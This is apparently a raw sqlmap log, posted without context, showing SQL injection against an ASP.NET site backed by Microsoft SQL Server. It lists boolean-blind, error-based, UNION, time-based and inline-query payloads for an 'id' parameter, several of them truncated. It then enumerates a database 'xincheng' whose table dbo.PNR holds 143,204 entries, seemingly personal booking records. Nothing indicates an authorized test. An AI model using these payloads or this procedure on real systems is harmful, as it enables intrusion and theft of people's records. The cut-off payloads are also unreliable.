 |_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
[*] starting at 22:37:27
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: id=-4892 OR (3909=3909)
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-8836 OR 3644=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=65 UNION ALL SELECT 30,CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(90)+CHAR(73)+CHAR(111)+CH
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-3608 OR 7615=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3122=3122) THEN CHAR(49)
---
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
Database: xincheng
+---------+---------+
| Table | Entries |
+---------+---------+
| dbo.PNR | 143204 |
+---------+---------+